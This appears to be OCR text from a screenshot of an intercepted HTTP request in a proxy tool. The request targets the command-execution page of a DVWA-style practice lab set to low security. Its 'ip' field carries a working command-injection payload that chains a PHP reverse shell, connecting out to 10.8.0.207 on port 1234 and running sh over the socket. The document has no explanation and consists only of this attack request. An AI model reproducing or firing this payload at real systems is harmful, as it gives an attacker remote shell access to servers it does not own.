 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 172.31.154.0:4280
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.31.154.0:4280
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer: http://172.31.154.0:4280/vulnerabilities/exec/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=4937d8bb7458a74e0ce0cd975aab785d; security=low
14 Connection: keep-alive
15
16 ip=
127.0.0.1;php+-r+'$sock%3dfsockopen("10.8.0.207",1234)%3bshell_exe
c("sh+<%263+>%263+2>%263")%3b'&Submit=Submit